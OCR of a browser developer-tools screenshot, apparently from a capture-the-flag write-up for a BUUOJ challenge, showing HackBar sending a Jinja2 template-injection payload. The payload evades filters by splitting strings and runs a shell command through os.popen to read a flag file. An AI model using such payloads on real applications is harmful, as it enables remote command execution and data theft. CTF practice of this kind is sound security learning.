 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://32c2f39b-a362-403c-ad0b-b37c7236beb6.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
name={%print lipsum.__globals__['__bui'+'ltins__']['__im'+'port__']('o'+'s')['po'+'pen']('cat /flag_1s_Hera').read()%}